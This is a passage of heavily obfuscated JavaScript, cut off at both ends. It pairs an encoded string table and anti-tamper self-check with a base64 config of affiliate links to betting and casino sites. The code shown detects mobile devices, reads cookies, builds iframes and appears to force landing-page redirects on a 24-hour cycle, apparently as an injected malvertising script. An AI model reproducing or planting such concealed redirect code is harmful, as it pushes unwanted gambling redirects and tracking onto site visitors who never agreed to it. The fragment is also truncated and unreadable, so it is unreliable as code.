vO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0